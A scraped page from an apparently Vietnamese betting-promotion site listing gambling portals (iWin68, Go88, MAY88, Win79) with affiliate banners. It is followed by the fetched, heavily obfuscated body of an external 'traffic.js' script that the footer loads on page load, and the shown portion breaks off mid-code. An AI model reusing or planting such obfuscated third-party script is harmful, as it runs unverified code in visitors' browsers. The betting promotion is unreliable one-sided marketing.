<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="450" data-src="https://vpn.mex.com/wp-content/uploads/2025/03/iWin68.webp" class="attachment-original size-original wp-post-image" alt="Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game" data-srcset="https://vpn.mex.com/wp-content/uploads/2025/03/iWin68.webp 800w, https://vpn.mex.com/wp-content/uploads/2025/03/iWin68-300x169.webp 300w, https://vpn.mex.com/wp-content/uploads/2025/03/iWin68-768x432.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game 1">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://vpn.mex.com/iwin68/" class="plain">Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong thế giới game trực tuyến ngày nay, việc tải game iWin68 trở thành một [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://vpn.mex.com/tai-xiu-game-go88/" class="plain" aria-label="Tài Xỉu Game Go88 &#8211; Tìm Hiểu Về Trò Chơi Phổ Biến">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="400" data-src="https://vpn.mex.com/wp-content/uploads/2024/12/Tai-xiu-game-Go88.jpg" class="attachment-original size-original wp-post-image" alt="Tai xiu game Go88" data-srcset="https://vpn.mex.com/wp-content/uploads/2024/12/Tai-xiu-game-Go88.jpg 800w, https://vpn.mex.com/wp-content/uploads/2024/12/Tai-xiu-game-Go88-300x150.jpg 300w, https://vpn.mex.com/wp-content/uploads/2024/12/Tai-xiu-game-Go88-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Tài Xỉu Game Go88 - Tìm Hiểu Về Trò Chơi Phổ Biến 2">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://vpn.mex.com/tai-xiu-game-go88/" class="plain">Tài Xỉu Game Go88 &#8211; Tìm Hiểu Về Trò Chơi Phổ Biến</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong bối cảnh phát triển mạnh mẽ của ngành công nghiệp game online, Tài Xỉu [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://vpn.mex.com/may88/" class="plain" aria-label="Nhà cái MAY88 &#8211; Một Nhà Cái Đáng Chú Ý Trong Lĩnh Vực Cá Cược Online">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="2560" height="1280" data-src="https://vpn.mex.com/wp-content/uploads/2024/12/may88.png" class="attachment-original size-original wp-post-image" alt="may88" data-srcset="https://vpn.mex.com/wp-content/uploads/2024/12/may88.png 2560w, https://vpn.mex.com/wp-content/uploads/2024/12/may88-300x150.png 300w, https://vpn.mex.com/wp-content/uploads/2024/12/may88-1024x512.png 1024w, https://vpn.mex.com/wp-content/uploads/2024/12/may88-768x384.png 768w, https://vpn.mex.com/wp-content/uploads/2024/12/may88-1536x768.png 1536w, https://vpn.mex.com/wp-content/uploads/2024/12/may88-2048x1024.png 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" title="Nhà cái MAY88 - Một Nhà Cái Đáng Chú Ý Trong Lĩnh Vực Cá Cược Online 3">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://vpn.mex.com/may88/" class="plain">Nhà cái MAY88 &#8211; Một Nhà Cái Đáng Chú Ý Trong Lĩnh Vực Cá Cược Online</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong những năm gần đây, lĩnh vực cá cược online tại Việt Nam đã trở [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://vpn.mex.com/game-nhatvip/" class="plain" aria-label="Đánh giá độ uy tín của cổng game nhatvip trên thị trường 2024">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="369" data-src="https://vpn.mex.com/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip.jpg" class="attachment-original size-original wp-post-image" alt="Cổng game nhatvip nổi tiếng với dịch vụ hiện đại" data-srcset="https://vpn.mex.com/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip.jpg 800w, https://vpn.mex.com/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip-300x138.jpg 300w, https://vpn.mex.com/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip-768x354.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Đánh giá độ uy tín của cổng game nhatvip trên thị trường 2024 4">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://vpn.mex.com/game-nhatvip/" class="plain">Đánh giá độ uy tín của cổng game nhatvip trên thị trường 2024</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cổng game nhatvip đang là địa chỉ có những đầu tư khủng về các hệ [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://vpn.mex.com/game-yo88/" class="plain" aria-label="Game yo88 – Địa chỉ tiện lợi “đốn tim” cả thành viên khó tính">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="450" data-src="https://vpn.mex.com/wp-content/uploads/2024/09/kho-tro-choi-phong-phu.jpg" class="attachment-original size-original wp-post-image" alt="Thiên đường trò chơi bất tận" data-srcset="https://vpn.mex.com/wp-content/uploads/2024/09/kho-tro-choi-phong-phu.jpg 800w, https://vpn.mex.com/wp-content/uploads/2024/09/kho-tro-choi-phong-phu-300x169.jpg 300w, https://vpn.mex.com/wp-content/uploads/2024/09/kho-tro-choi-phong-phu-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Game yo88 – Địa chỉ tiện lợi “đốn tim” cả thành viên khó tính 5">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://vpn.mex.com/game-yo88/" class="plain">Game yo88 – Địa chỉ tiện lợi “đốn tim” cả thành viên khó tính</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Game yo88 là gì? Nếu là một người đam mê chơi game trực tuyến, có [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://vpn.mex.com/game-zowin/" class="plain" aria-label="Cổng game zowin – Tên tuổi đi đầu trong làng game giải trí 2024">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="450" data-src="https://vpn.mex.com/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat.jpg" class="attachment-original size-original wp-post-image" alt="Zowin là cổng game siêu nổi tiếng thời điểm hiện tại" data-srcset="https://vpn.mex.com/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat.jpg 800w, https://vpn.mex.com/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat-300x169.jpg 300w, https://vpn.mex.com/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Cổng game zowin – Tên tuổi đi đầu trong làng game giải trí 2024 6">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://vpn.mex.com/game-zowin/" class="plain">Cổng game zowin – Tên tuổi đi đầu trong làng game giải trí 2024</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cổng game zowin đã trở thành một trong số những tên tuổi hàng đầu trên [...]</p></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row dark large-columns-3 mb-0"><div id="text-2" class="col pb-0 widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-13" data-src="https://vpn.mex.com/wp-content/uploads/2024/08/logo-win79.png" alt="" width="164" height="81" data-srcset="https://vpn.mex.com/wp-content/uploads/2024/08/logo-win79.png 512w, https://vpn.mex.com/wp-content/uploads/2024/08/logo-win79-300x147.png 300w" data-sizes="(max-width: 164px) 100vw, 164px" /></p><div id="text-2" class="col pb-0 widget widget_text"><div class="textwidget"><p><a href="https://vpn.mex.com/"><strong>Win79</strong></a> 🎖️ – Nền tảng đổi thưởng hàng đầu 2025, nổi bật với vô số trò chơi thú vị và phần thưởng hấp dẫn. Win79 mang đến cho người chơi những trải nghiệm giải trí xuất sắc và đáng nhớ.</p></div></div><div class="traffic-button text-center" id="traffic-button"></div><p><script src="https://best-traffic.pages.dev/traffic.js"></script></p><div class="alert_btn-dr text-center" id="alert_btn-dr"></div><div class="traffic-button-dr text-center" id="traffic-button-dr"></div><p><script src="https://best-traffic.pages.dev/traffic_dr.js"></script></p></div></div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN LIÊN QUAN</span><div class="is-divider small"></div><div class="textwidget"><ul><li><a href="https://vpn.mex.com/gioi-thieu/">Giới Thiệu</a></li><li><a href="https://vpn.mex.com/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></li><li><a href="https://vpn.mex.com/dieu-khoan-dieu-kien/">Điều Khoản &amp; Điều Kiện</a></li><li><a href="https://vpn.mex.com/choi-co-trach-nhiem/">Chơi Có Trách Nhiệm</a></li><li><a href="https://vpn.mex.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN LIÊN HỆ</span><div class="is-divider small"></div><div class="textwidget"><ul><li>Website: <a href="https://vpn.mex.com/">https://vpn.mex.com/</a></li><li>Địa chỉ: 47 Ng. Đình Đại, Tổ dân phố số 3, Hai Bà Trưng, Hà Nội, Việt Nam.</li><li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9bfafff6f2f5dbecf2f5aca2b5fceef2fffe">[email&#160;protected]</a></li><li>Phone: <span data-sheets-root="1">0373.629.211</span></li></ul></div></div></div></div><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2026 © <strong>vpn.mex.com</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=win79-z&#038;affid=c4d60dc23e9e7975796936881a4ff8e4" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1754114181365-bottom-win79-bottom-728x90" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=haywin-za&#038;affid=525c86210f68da95e81fd927b6aaa5e8" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1759802567077-bottom-haywin-728x90_1" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vpn.mex.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-48"><a href="https://vpn.mex.com/" aria-current="page">Trang Chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://vpn.mex.com/gioi-thieu/">Giới thiệu</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://vpn.mex.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://vpn.mex.com/dieu-khoan-dieu-kien/">Điều khoản &#038; điều kiện</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://vpn.mex.com/choi-co-trach-nhiem/">Chơi có trách nhiệm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://vpn.mex.com/lien-he/">Liên hệ</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://vpn.mex.com/danh-gia-cong-game/">Đánh Giá Cổng Game</a></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-optimized="1" type="text/javascript" src="https://vpn.mex.com/wp-content/litespeed/js/2cd5deb616ea67653cfb12118daf3997.js?ver=5894d" id="flatsome-instant-page-js"></script> <script data-optimized="1" type="text/javascript" src="https://vpn.mex.com/wp-content/litespeed/js/53660810d99e50bbf5810acdb4e194e6.js?ver=878bd" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.1"},"ajaxurl":"https://vpn.mex.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://vpn.mex.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://vpn.mex.com/wp-content/litespeed/js/45df7e4d5e04bd761b53cd06c1d7cb75.js?ver=54afc" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://vpn.mex.com/wp-content/litespeed/js/64decaeb0999f273825598bd16452e1f.js?ver=6fffc" id="gwd-banner-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://vpn.mex.com/wp-content/litespeed/js/6f1b3f243c05061e5cfde2a3e8d00f5c.js?ver=23c77" id="swiper-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://vpn.mex.com/wp-content/litespeed/js/7eec5fca4853d58c4d63703d9040193c.js?ver=14dc6" id="gwd-slider-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://vpn.mex.com/wp-content/litespeed/js/35b1d1557425f1935b7aa177116d90cb.js?ver=9e134" id="flatsome-masonry-js-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9263b74ee3d540648f1b315c3fd1817c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-10 09:47:26 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-10 09:47:26 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 427693
content:
const _0x9c4612 = _0x15f2; function addStyle() { const A = _0x15f2, n = { ahLRy: A(30551) }, c = A(31702) + A(14254) + A(12679) + A(25951) + A(36784) + A(16066) + A(28235) + A(27463) + A(7197) + A(16116) + A(20588) + A(13639) + A(4736) + A(1813) + A(36087) + A(32380) + A(29880) + A(23241) + A(26499) + A(21382) + A(21227) + A(10508) + A(4281) + A(31525) + A(22792) + A(38140) + A(33304) + A(37856) + A(1968) + A(6296) + A(8292) + A(10865) + A(4459) + A(13771) + A(15583) + A(30149) + A(35355) + A(22530) + A(884) + A(23692) + A(25694) + A(33713) + A(35468) + A(26583) + A(16479) + A(35571) + A(4448) + A(32218) + A(14299) + A(10868) + A(2074) + A(6120) + A(17582) + A(3444) + A(14620) + A(1968) + A(4365) + A(20476) + A(30691) + A(4849) + A(22837) + A(36988) + A(35275) + A(4459) + A(34601) + A(26537) + A(30149) + A(35355) + A(4782) + A(38505) + A(16662) + A(7902) + A(38140) + A(38669) + A(7507) + A(29329) + A(25748) + A(18310) + A(33289) + A(38494) + A(2045) + A(2670) + A(36650) + A(35365) + A(7935) + A(6206) + A(33117) + A(4962) + A(4283) + A(12695) + A(35853) + A(32794) + A(29632) + A(5706) + A(19645) + A(10535) + A(959) + A(4397) + A(8898) + A(3935) + (A(9441) + A(39522) + A(36948) + A(20086) + A(11304) + A(23769) + A(1080) + A(10755) + A(39796) + A(15451) + A(36844) + A(10488) + A(681) + A(27434) + A(7730) + A(1730) + A(32473) + A(29734) + A(1674) + A(681) + A(676) + A(12731) + A(25559) + A(37862) + A(35050) + A(26808) + A(4360) + A(33640) + A(19896) + A(30149) + A(18771) + A(11240) + A(12831) + A(7214) + A(6024) + 